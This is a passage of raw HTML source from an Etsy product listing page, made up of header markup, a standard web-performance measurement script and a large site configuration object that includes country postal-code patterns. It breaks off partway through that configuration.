            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 3a5 5 0 0 0-5 5v1H2.447l2.4 12h14.306l2.4-12H17V8a5 5 0 0 0-5-5m0 2a3 3 0 0 0-3 3v1h6V8a3 3 0 0 0-3-3M6.486 19l-1.6-8h14.227l-1.6 8z"/></svg></span>
        </a>
        <span role="tooltip" aria-hidden="true">Basket</span>
    </span>
</li>


<div data-clg-id="WtOverlay" class="wt-overlay" id="overlay-transaction-review-react" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Module displaying the review form" data-wt-overlay>
    <div class="wt-overlay__modal" data-overlay-modal>
            <div data-leave-review-form-overlay-body aria-live="polite" aria-busy="true">
    </div>

    </div>
</div>
    </ul>
</nav>
        </div>
    </header>

    
</div>





<div class="wt-overlay wt-z-index-4" aria-hidden="true" data-ui="overlay"></div>

<noscript>
    <div class="wt-body-max-width wt-pt-xs-2 wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pt-md-3 wt-pb-xs-0">
        <div id="javascript-nag" class="wt-alert wt-alert--inline wt-alert--success-01 wt-mb-xs-2">
            <div> Take full advantage of our site features by enabling JavaScript. </div>
        </div>
    </div>
</noscript>
<div class="sidebar-cart-carat"></div>
        <div data-below-header>
            

        

            <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
    var webVitals=function(e){"use strict";var t,n,i,r,o,a=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},u=function(e){if("loading"===document.readyState)return"loading";var t=a();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}return"complete"},c=function(e){var t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"")},s=function(e,t){var n="";try{for(;e&&9!==e.nodeType;){var i=e,r=i.id?"#"+i.id:c(i)+(i.classList&&i.classList.value&&i.classList.value.trim()&&i.classList.value.trim().length?"."+i.classList.value.trim().replace(/\s+/g,"."):"");if(n.length+r.length>(t||100)-1)return n||r;if(n=n?r+">"+n:r,i.id)break;e=i.parentNode}}catch(o){}return n},d=-1,f=function(e){addEventListener("pageshow",function(t){t.persisted&&(d=t.timeStamp,e(t))},!0)},l=function(){var e=a();return e&&e.activationStart||0},p=function(e,t){var n=a(),i="navigate";return d>=0?i="back-forward-cache":n&&(document.prerendering||l()>0?i="prerender":document.wasDiscarded?i="restore":n.type&&(i=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},v=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var i=new PerformanceObserver(function(e){Promise.resolve().then(function(){t(e.getEntries())})});return i.observe(Object.assign({type:e,buffered:!0},n||{})),i}}catch(r){}},$=function(e,t,n,i){var r,o;return function(a){var u,c;t.value>=0&&(a||i)&&((o=t.value-(r||0))||void 0===r)&&(r=t.value,t.delta=o,t.rating=(u=t.value,u>(c=n)[1]?"poor":u>c[0]?"needs-improvement":"good"),e(t))}},m=function(e){requestAnimationFrame(function(){return requestAnimationFrame(function(){return e()})})},g=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},y=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},h=-1,T=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},b=function(e){"hidden"===document.visibilityState&&h>-1&&(h="visibilitychange"===e.type?e.timeStamp:0,S())},_=function(){addEventListener("visibilitychange",b,!0),addEventListener("prerenderingchange",b,!0)},S=function(){removeEventListener("visibilitychange",b,!0),removeEventListener("prerenderingchange",b,!0)},E=function(e){document.prerendering?addEventListener("prerenderingchange",function(){return e()},!0):e()},w={passive:!0,capture:!0},C=new Date,L=function(e,r){t||(t=r,n=e,i=new Date,x(removeEventListener),I())},I=function(){if(n>=0&&n<i-C){var e={entryType:"first-input",name:t.type,target:t.target,cancelable:t.cancelable,startTime:t.timeStamp,processingStart:t.timeStamp+n};r.forEach(function(t){t(e)}),r=[]}},k=function(e){if(e.cancelable){var t,n,i,r,o,a=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?(t=a,n=e,i=function(){L(t,n),o()},r=function(){o()},o=function(){removeEventListener("pointerup",i,w),removeEventListener("pointercancel",r,w)},addEventListener("pointerup",i,w),addEventListener("pointercancel",r,w)):L(a,e)}},x=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach(function(t){return e(t,k,w)})},P=0,B=1/0,D=0,N=function(e){e.forEach(function(e){e.interactionId&&(B=Math.min(B,e.interactionId),P=(D=Math.max(D,e.interactionId))?(D-B)/7+1:0)})},R=function(){return o?P:performance.interactionCount||0},A=function(){"interactionCount"in performance||o||(o=v("event",N,{type:"event",buffered:!0,durationThreshold:0}))},F=[200,500],H=0,q=function(){return R()-H},M=[],U={},V=function(e){var t=M[M.length-1],n=U[e.interactionId];if(n||M.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var i={id:e.interactionId,latency:e.duration,entries:[e]};U[i.id]=i,M.push(i)}M.sort(function(e,t){return t.latency-e.latency}),M.splice(10).forEach(function(e){delete U[e.id]})}},j=function(e,t){t=t||{},E(function(){A();var n,i,r=p("INP"),o=function(e){e.forEach(function(e){e.interactionId&&V(e),"first-input"!==e.entryType||M.some(function(t){return t.entries.some(function(t){return e.duration===t.duration&&e.startTime===t.startTime})})||V(e)});var t,n=M[t=Math.min(M.length-1,Math.floor(q()/50))];n&&n.latency!==r.value&&(r.value=n.latency,r.entries=n.entries,i())},a=v("event",o,{durationThreshold:null!==(n=t.durationThreshold)&&void 0!==n?n:40});i=$(e,r,F,t.reportAllChanges),a&&("interactionId"in PerformanceEventTiming.prototype&&a.observe({type:"first-input",buffered:!0}),g(function(){o(a.takeRecords()),r.value<0&&q()>0&&(r.value=0,r.entries=[]),i(!0)}),f(function(){M=[],H=R(),r=p("INP"),i=$(e,r,F,t.reportAllChanges)}))})},z=[2500,4e3],G={};return e.onINP=function(e,t){j(function(t){(function(e){if(e.entries.length){var t=e.entries.sort(function(e,t){return t.duration-e.duration||t.processingEnd-t.processingStart-(e.processingEnd-e.processingStart)})[0];e.attribution={eventTarget:s(t.target),eventType:t.name,eventTime:t.startTime,eventEntry:t,loadState:u(t.startTime)}}else e.attribution={}})(t),e(t)},t)},e.onLCP=function(e,t){var n,i;n=function(t){(function(e){if(e.entries.length){var t=a();if(t){var n=t.activationStart||0,i=e.entries[e.entries.length-1],r=i.url&&performance.getEntriesByType("resource").filter(function(e){return e.name===i.url})[0],o=Math.max(0,t.responseStart-n),u=Math.max(o,r?(r.requestStart||r.startTime)-n:0),c=Math.max(u,r?r.responseEnd-n:0),d=Math.max(c,i?i.startTime-n:0),f={element:s(i.element),timeToFirstByte:o,resourceLoadDelay:u-o,resourceLoadTime:c-u,elementRenderDelay:d-c,navigationEntry:t,lcpEntry:i};return i.url&&(f.url=i.url),r&&(f.lcpResourceEntry=r),void(e.attribution=f)}}e.attribution={timeToFirstByte:0,resourceLoadDelay:0,resourceLoadTime:0,elementRenderDelay:e.value}})(t),e(t)},i=(i=t)||{},E(function(){var e,t=(h<0&&(h=T(),_(),f(function(){setTimeout(function(){h=T(),_()},0)})),{get firstHiddenTime(){return h}}),r=p("LCP"),o=function(n){var i=n[n.length-1];i&&i.startTime<t.firstHiddenTime&&(r.value=Math.max(i.startTime-l(),0),r.entries=[i],e())},a=v("largest-contentful-paint",o);if(a){e=$(n,r,z,i.reportAllChanges);var u=y(function(){G[r.id]||(o(a.takeRecords()),a.disconnect(),G[r.id]=!0,e(!0))});["keydown","click"].forEach(function(e){addEventListener(e,function(){return setTimeout(u,0)},!0)}),g(u),f(function(t){r=p("LCP"),e=$(n,r,z,i.reportAllChanges),m(function(){r.value=performance.now()-t.timeStamp,G[r.id]=!0,e(!0)})})}})},Object.defineProperty(e,"__esModule",{value:!0}),e}({});
</script>

        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
        window.Etsy=window.Etsy||{};
        Etsy.Context=Etsy.Context||{};
        (function() {
            function assign(firstSource, secondSource) {
                if (!secondSource) return;
                var out = Object(firstSource);
                for (var key in secondSource) {
                    if (Object.prototype.hasOwnProperty.call(secondSource, key)) {
                        out[key] = secondSource[key];
                    }
                }
                return out;
            }
            Etsy.Context.feature=assign(Etsy.Context.feature ? Etsy.Context.feature : {}, {"profile_dropdown_to_help_center":true,"sitewide_si_mweb_gated_favoriting":false,"isAppShellEnabled":true,"core_fulfillment.product_level_readiness_states":false,"design_systems.buybox_performance_web_components":false,"seller_platform_web.buyer_inquiry":false,"seller_platform_web.seller_local_time":false,"seller_platform_web.item_detail_overlay":true,"buyer_promise.issue_resolution.fee_avoidance_v2":true,"content_moderation.convo_safety.structured_convos":false,"risk_experience.buyer_email_verification":false});
            Etsy.Context.data=assign(Etsy.Context.data ? Etsy.Context.data : {}, {"is_mobile":false,"should_auto_redirect":false,"locale_settings":{"language":{"code":"en-GB","id":2,"name":"English (UK)","translation":"English (UK)","is_detected":false,"is_default":false},"currency":{"currency_id":360,"code":"IDR","name":"Indonesian Rupiah","number_precision":0,"symbol":"Rp","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true,"is_synthetic":true,"is_detected":false,"is_default":false,"append_currency_symbol":false},"region":{"code":"ID","country_id":121,"name":"Indonesia","translation":"Indonesia","is_detected":false,"is_default":false,"is_EU_region":false},"subdir_code":""},"neu_api_specs_sample_rate":null,"FB_GRAPHQL_VERSION":"v2.10","page_guid":"ffd82861b31.44b97b90cfaedc166dd4.00","primary_event_name":"view_listing","request_uuid":"EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c","user_is_test_account":false,"user_id":1135369000,"css_variant":"sasquatch","runtime_analysis":false,"collage_shadow_dom_css_url":"https:\/\/www.etsy.com\/ac\/sasquatch\/css\/collage\/shadow.ba269cdecb93d2.css","vite_public_path":"https:\/\/www.etsy.com\/ac\/alphaVite\/js\/en-GB\/","is_app_shell":true,"csrf_nonce":"3:1758149097:uFOzO21NdRs68cZg6DS5qjvL1f9r:7518109ea94ca93016d63283d1a4a1dae00e70374a01527543eef133c137a3d4","uaid_nonce":"3:1758149097:jN5WV4yGC6bv-Y8gTz1rwqhWHeiQ:0cafa0e88e72ec07d7547dabb6a6d89ba489d98702d5b9d61cec91e06677cb61","clientlogger":{"is_enabled":true,"endpoint":"\/clientlog","logs_per_page":6,"id":"EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c","digest":"ab599b0d4306cb21a1b94ce2fceed7bf07d6655e","enabled_features":["info","warn","error","basic","uncaught"]},"01125905a4e5ddf2_appshell_fallback":"recs-impression","3c65557fa67e42dc_appshell_fallback":"b8e259fc11597ab4d","c5420ec98ed7db34_appshell_fallback":"b6bdc236b8281fb35","imp_listener_sources":["ads","search","recs","nonlisting"],"impact_tracker_should_prompt_signin":false,"impact_tracker_should_direct_open":false,"shop_favorites_see_all_link":"See all","shop_favorites_search_header":"Shops you follow","is_mobile_shop_search":false,"show_simplified_mobile_header":false,"is_eligible_for_ship_to_setting_in_global_header":false,"remove_catnav_for_bots":false,"new_convo_count":0,"review-your-purchases-nav":true,"should_show_holidays_review_msg":false,"in_cart_count":0,"guest_uaid":"3risB690iqgVMEj0sW3Jxya5aa04","page_type":"view_listing","is_desktop_mini_favorites_operational_enabled":false,"should_show_preview_of_update":false,"clickable_nav":true,"has_dropdown":true,"add_vintage_node":false,"images_in_l2":false,"recs":[],"mweb_full_screen_search_dropdown":false,"relocate_cat_nav":false,"zero_pane_recent_searches":[],"is_eligible_to_fetch_category_suggestions":false,"category_suggestions_in_autosuggest_variant":null,"is_eligible_for_contentful_title_on_trending_searches":true,"is_eligible_for_always_show_shop_search":true,"is_eligible_for_search_bar_improvements":false,"is_eligible_for_refinement_pills_in_autosuggest":false,"mott_version":"761dfd2","catnav_show_sales":false,"catnav_gift_guide":"off","gifting_catnav_flyout_js":false,"should_show_registry_on_nav":false,"should_use_gifting_taxos_in_nav_flyout":false,"impact_message":{"footer_renewable_impact":{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]}},"airgap_url":"https:\/\/transcend-cdn.com\/cm\/ac71e058-41b7-4026-b482-3d9b8e31a6d0\/airgap.js","airgap_bundle":"control_bundle","dual_write_enabled":true,"google_tag_manager_async_enabled":false,"dynamic_privacy_settings_ui_enabled":false,"forced_data_regimes":"","has_forced_data_regimes":false,"all_purposes":["Advertising","Functional"],"all_regimes":["us-gpc","consent-prompt"],"default_consent_expiry":518400,"disable_advertising_regimes":[],"seller_is_viewing_own_listing":false,"listingId":1790774795,"listing_price":5.20000000000000017763568394002504646778106689453125,"shopId":54267703,"shop_id":54267703,"shop_name":"SUNGAITOTO","custom_orders_listings2":true,"is_listing_preview":false,"checkout_decorator":"","was_landing_from_external_referrer":true,"should_collapse_neighbors":false,"should_open_single_content_toggle":false,"is_logged_in":true,"referring_listing_id":1790774795,"address_formats":{"0":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"ZZ"},"55":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AF"},"306":{"postal_code_type":"postal","postal_code_pattern":"22\\d{3}","postal_code_placeholder":"","country_iso_code":"AX"},"57":{"postal_code_type":"Postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AL"},"95":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DZ"},"250":{"postal_code_type":"zip","postal_code_pattern":"(96799)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"AS"},"228":{"postal_code_type":"postal","postal_code_pattern":"AD[1-7]0\\d","postal_code_placeholder":"","country_iso_code":"AD"},"251":{"postal_code_type":"postal","postal_code_pattern":"(?:AI-)?2640","postal_code_placeholder":"","country_iso_code":"AI"},"59":{"postal_code_type":"postal","postal_code_pattern":"((?:[A-HJ-NP-Z])?\\d{4})([A-Z]{3})?","postal_code_placeholder":"","country_iso_code":"AR"},"60":{"postal_code_type":"postal","postal_code_pattern":"(?:37)?\\d{4}","postal_code_placeholder":"","country_iso_code":"AM"},"61":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3393","country_iso_code":"AU"},"62":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AT"},"63":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AZ"},"232":{"postal_code_type":"postal","postal_code_pattern":"(?:^|\\b)(?:1[0-2]|[1-9])\\d{2}(?:$|\\b)","postal_code_placeholder":"","country_iso_code":"BH"},"68":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BD"},"237":{"postal_code_type":"Postal","postal_code_pattern":"BB\\d{5}","postal_code_placeholder":"","country_iso_code":"BB"},"71":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"BY"},"65":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BE"},"225":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?[A-Z0-9]{2}","postal_code_placeholder":"","country_iso_code":"BM"},"76":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BT"},"70":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BA"},"74":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{3}","postal_code_placeholder":"","country_iso_code":"BR"},"255":{"postal_code_type":"postal","postal_code_pattern":"BBND 1ZZ","postal_code_placeholder":"","country_iso_code":"IO"},"231":{"postal_code_type":"postal","postal_code_pattern":"VG\\d{4}","postal_code_placeholder":"","country_iso_code":"VG"},"75":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{4}","postal_code_placeholder":"","country_iso_code":"BN"},"69":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BG"},"135":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"KH"},"79":{"postal_code_type":"postal","postal_code_pattern":"[ABCEGHJKLMNPRSTVXY]\\d[ABCEGHJ-NPRSTV-Z] ?\\d[ABCEGHJ-NPRSTV-Z]\\d","postal_code_placeholder":"A1A 1A1","country_iso_code":"CA"},"222":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CV"},"247":{"postal_code_type":"postal","postal_code_pattern":"KY\\d-\\d{4}","postal_code_placeholder":"","country_iso_code":"KY"},"81":{"postal_code_type":"postal","postal_code_pattern":"\\d{7}","postal_code_placeholder":"","country_iso_code":"CL"},"82":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CN"},"257":{"postal_code_type":"postal","postal_code_pattern":"6798","postal_code_placeholder":"","country_iso_code":"CX"},"258":{"postal_code_type":"postal","postal_code_pattern":"6799","postal_code_placeholder":"","country_iso_code":"CC"},"86":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CO"},"87":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}|\\d{3}-\\d{4}","postal_code_placeholder":"","country_iso_code":"CR"},"118":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HR"},"88":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"CU"},"89":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CY"},"90":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"CZ"},"93":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"DK"},"94":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DO"},"96":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"EC"},"97":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EG"},"187":{"postal_code_type":"postal","postal_code_pattern":"CP [1-3][1-7][0-2]\\d","postal_code_placeholder":"CP 1101","country_iso_code":"SV"},"100":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EE"},"101":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ET"},"262":{"postal_code_type":"postal","postal_code_pattern":"FIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"FK"},"241":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"FO"},"102":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"FI"},"103":{"postal_code_type":"postal","postal_code_pattern":"\\d{2} ?\\d{3}","postal_code_placeholder":"75000","country_iso_code":"FR"},"115":{"postal_code_type":"postal","postal_code_pattern":"9[78]3\\d{2}","postal_code_placeholder":"","country_iso_code":"GF"},"263":{"postal_code_type":"postal","postal_code_pattern":"987\\d{2}","postal_code_placeholder":"","country_iso_code":"PF"},"106":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GE"},"91":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"80331","country_iso_code":"DE"},"226":{"postal_code_type":"postal","postal_code_pattern":"GX11 1AA","postal_code_placeholder":"","country_iso_code":"GI"},"112":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"104 31","country_iso_code":"GR"},"113":{"postal_code_type":"postal","postal_code_pattern":"39\\d{2}","postal_code_placeholder":"","country_iso_code":"GL"},"265":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"GP"},"266":{"postal_code_type":"zip","postal_code_pattern":"(969(?:[12]\\d|3[12]))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"GU"},"114":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"GT"},"305":{"postal_code_type":"postal","postal_code_pattern":"GY\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"GG"},"108":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"GN"},"110":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GW"},"119":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HT"},"267":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HM"},"268":{"postal_code_type":"postal","postal_code_pattern":"00120","postal_code_placeholder":"","country_iso_code":"VA"},"117":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HN"},"120":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HU"},"126":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"IS"},"122":{"postal_code_type":"pin","postal_code_pattern":"^[1-9][0-9]{5}$","postal_code_placeholder":"110001","country_iso_code":"IN"},"121":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ID"},"124":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{5}","postal_code_placeholder":"","country_iso_code":"IR"},"125":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"IQ"},"123":{"postal_code_type":"eircode","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"IE"},"269":{"postal_code_type":"postal","postal_code_pattern":"IM\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"IM"},"127":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}(?:\\d{2})?","postal_code_placeholder":"","country_iso_code":"IL"},"128":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"50100","country_iso_code":"IT"},"131":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}-?\\d{4}","postal_code_placeholder":"100-0001","country_iso_code":"JP"},"307":{"postal_code_type":"postal","postal_code_pattern":"JE\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"JE"},"130":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"JO"},"132":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KZ"},"133":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KE"},"137":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KW"},"134":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KG"},"138":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LA"},"146":{"postal_code_type":"postal","postal_code_pattern":"LV-\\d{4}","postal_code_placeholder":"","country_iso_code":"LV"},"139":{"postal_code_type":"postal","postal_code_pattern":"(?:\\d{4})(?: ?(?:\\d{4}))?","postal_code_placeholder":"","country_iso_code":"LB"},"143":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"LS"},"140":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LR"},"272":{"postal_code_type":"postal","postal_code_pattern":"948[5-9]|949[0-8]","postal_code_placeholder":"","country_iso_code":"LI"},"144":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LT"},"145":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LU"},"151":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MK"},"149":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"MG"},"159":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MY"},"238":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MV"},"227":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{3} ?\\d{2,4}","postal_code_placeholder":"","country_iso_code":"MT"},"274":{"postal_code_type":"zip","postal_code_pattern":"(969[67]\\d)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MH"},"275":{"postal_code_type":"postal","postal_code_pattern":"9[78]2\\d{2}","postal_code_placeholder":"","country_iso_code":"MQ"},"239":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2}|[A-Z]{2}\\d{3})","postal_code_placeholder":"","country_iso_code":"MU"},"276":{"postal_code_type":"postal","postal_code_pattern":"976\\d{2}","postal_code_placeholder":"","country_iso_code":"YT"},"150":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MX"},"277":{"postal_code_type":"zip","postal_code_pattern":"(9694[1-4])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"FM"},"148":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MD"},"278":{"postal_code_type":"postal","postal_code_pattern":"980\\d{2}","postal_code_placeholder":"","country_iso_code":"MC"},"154":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MN"},"155":{"postal_code_type":"postal","postal_code_pattern":"8\\d{4}","postal_code_placeholder":"","country_iso_code":"ME"},"147":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MA"},"156":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MZ"},"153":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MM"},"160":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NA"},"166":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NP"},"233":{"postal_code_type":"postal","postal_code_pattern":"988\\d{2}","postal_code_placeholder":"","country_iso_code":"NC"},"167":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3974","country_iso_code":"NZ"},"163":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NI"},"161":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NE"},"162":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"NG"},"282":{"postal_code_type":"postal","postal_code_pattern":"2899","postal_code_placeholder":"","country_iso_code":"NF"},"283":{"postal_code_type":"zip","postal_code_pattern":"(9695[012])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MP"},"176":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"KP"},"165":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NO"},"168":{"postal_code_type":"postal","postal_code_pattern":"(?:PC )?\\d{3}","postal_code_placeholder":"","country_iso_code":"OM"},"169":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PK"},"284":{"postal_code_type":"zip","postal_code_pattern":"(969(?:39|40))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PW"},"173":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"PG"},"178":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PY"},"171":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PE"},"172":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PH"},"174":{"postal_code_type":"postal","postal_code_pattern":"\\d{2}-\\d{3}","postal_code_placeholder":"10-345","country_iso_code":"PL"},"177":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}-\\d{3}","postal_code_placeholder":"1000-205","country_iso_code":"PT"},"175":{"postal_code_type":"zip","postal_code_pattern":"(00[679]\\d{2})(?:[ 